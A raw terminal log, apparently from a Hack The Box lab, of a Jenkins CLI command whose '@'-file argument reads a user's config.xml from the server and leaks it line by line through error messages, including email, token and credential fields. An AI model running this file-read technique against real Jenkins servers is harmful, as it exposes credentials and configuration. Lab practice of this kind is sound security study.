 jose@jose-ThinkPad-L450:~/Descargas$ java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_ho
me/users/jennifer_12108429903186576833/config.xml"
jun. 12, 2024 9:07:33 P. M. hudson.cli.CLI _main
INFORMACIÓN: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent "    <hudson.tasks.Mailer_-UserProperty plugin="mail
er@463.vedf8358e006b_">" exists.
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
  <properties>: No such agent "  <properties>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such agent "
 <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">" exists.
<user>: No such agent "<user>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
  <description></description>: No such agent "  <description></description>" exists.
      <emailAddress>jennifer@builder.htb</emailAddress>: No such agent "      <emailAddress>jennifer@builder.htb</emailAddress>" exists.
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>: No such agent "    </org.jenkinsci.plugins.displayurlapi.user.P
referredProviderUserProperty>" exists.
    </hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>: No such agent "      <domainCredentialsMap class="hudson.util.CopyOnWri
teMap$Hash"/>" exists.
          <filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
    <jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.
      <primaryViewName></primaryViewName>: No such agent "      <primaryViewName></primaryViewName>" exists.